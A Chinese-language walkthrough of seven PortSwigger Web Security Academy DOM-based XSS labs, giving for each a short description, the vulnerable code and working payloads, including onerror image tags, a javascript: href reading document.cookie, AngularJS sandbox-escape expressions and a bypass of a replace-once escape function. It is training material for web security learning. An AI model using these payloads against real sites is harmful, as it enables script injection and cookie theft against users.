Portswigger web security academy:DOM Based XSS
- Portswigger web security academy:DOM Based XSS
- DOM XSS in document.write sink using source location.search
- DOM XSS in document.write sink using source location.search inside a select element
- DOM XSS in innerHTML sink using source location.search
- DOM XSS in jQuery anchor href attribute sink using location.search source
- DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded
- Reflected DOM XSS
- Stored DOM XSS
DOM XSS in document.write sink using source location.search
-
题目描述

搜索功能点调用了
document.write函数,借此函数调用alert -
解题步骤

看着语句写payload
asd"><script>alert()</script><"
DOM XSS in document.write sink using source location.search inside a select element
-
题目描述
使用

document.write调用alert,document.write会从location.search获取参数,且参数可控,但参数被select element包围了 -
解题步骤

可以看到这里的
storeId是从URL获取的,而且被<option></option>包围构造payload:
&storeId=<script>alert()</script>
DOM XSS in innerhtml sink using source location.search
-
题目描述
这道题的搜索功能点会使用

innerHTML来修改一个div标签,参数取自location.search,调用alert即可 -
解题过程

可以看到这里把url里的
search参数写到了HTML里构造payload:
search=<img+src=x+onerror=alert()>
DOM XSS in jQuery anchor href attribute sink using location.search source
-
题目描述
在提交反馈的页面里用到了

jQuery来修改一个锚的属性,参数取自location.search,要求alert(document.cookie) -
解题步骤

这里和题目描述一样
构造payload:
returnPath=javascript:alert(document.cookie)
DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded
-
题目描述
这道题用到了
AngularJS,涉及到一个知识点当标签有
ng-app属性时,会运行花括号里的代码,<x ng-app="">{{alert()}}</x>要求运行一个``AngularJS
的表达式调用alert` -
解题步骤
看了两篇AngularJS xss的介绍,里面有两个payload,可行,原理都一样,建议看第一个参考链接的介绍
payload:
{{constructor.constructor(\'alert(1)\')()}}{{x = {\'y\':\'\'.constructor.prototype}; x[\'y\'].charAt=[].join;$eval(\'x=alert(1)\');}}官方solution的payload:
{{$on.constructor(\'alert(1)\')()}} -
参考
Reflected DOM XSS
-
题目描述
和题目的意思一样,这是个反射型+DOM型的xss
调用
alert函数即可 -
解题过程
在搜索功能点发现了
eval函数关键代码
var xhr = new XMLHttpRequest(); xhr.onreadystatechange = function() { if (this.readyState == 4 && this.status == 200) { eval(\'var searchResultsObj = \' + this.responseText); displaySearchResults(searchResultsObj); } }; xhr.open("GET", "/search-results" + window.location.search); xhr.send();这里涉及一个知识点:
eval(\'xxx\'+alert())也会弹窗返回值格式为:
{"searchTerm":"xxx","results":[]},但是添加引号会被后台转义(添加\\)构造payload:
\\"+alert()}//(减号也可以)
\\"-alert()}//
Stored DOM XSS
-
题目描述
评论功能点有存储型dom-xss,调用
alert函数即可 -
解题过程
关键代码
function escapeHTML(html) { return html.replace(\'<\', \'<\').replace(\'>\', \'>\'); } let newInnerHtml = firstPElement.innerHTML + escapeHTML(comment.author)注意这里的
escapeHTML函数的定义,使用了replace函数,js的replace函数有个特性,只会替换最开始出现的一个字符,所以构造payload:
<><img src=x onerror=alert()>